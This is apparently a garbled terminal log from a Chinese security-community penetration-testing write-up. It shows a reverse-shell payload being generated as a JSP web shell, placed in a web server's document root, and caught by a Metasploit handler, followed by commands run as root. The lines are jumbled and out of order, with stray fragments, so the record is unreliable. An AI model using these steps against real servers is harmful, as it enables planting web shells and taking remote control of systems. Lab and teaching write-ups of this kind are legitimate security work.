 444 -o shell.jsp
Payload size: 1500 bytes
msf exploit(handler) > exploit
root@kali:~# mv shell.jsp /var/www/html/shell.jsp
[*] Started reverse TCP handler on 192.168.12.106:4444
[*] Starting the payload handler...
/unix/reverse_python lhost=192.168.12.106 lport=4444
[*] Command shell session 1 opened (192.168.12.106:4444 -> 192.168.12.100:52350) at 201
7-06-13 12:43:54 -0400
selected, choosing Msf::Module::Platform::Unix from the payload
No Arch selected, selecting Arch: cmd from the payload
getuid
No encoder or badchars specified, outputting raw payload
/bin/bash: line 1: getuid: command not found
whoami
saved as: /var/www/html/shell.sh
root
root@kali:~#
ifconfig
/bin/bash: line 3: ifconfig: command not found
^[^Aa
先知安全技术社区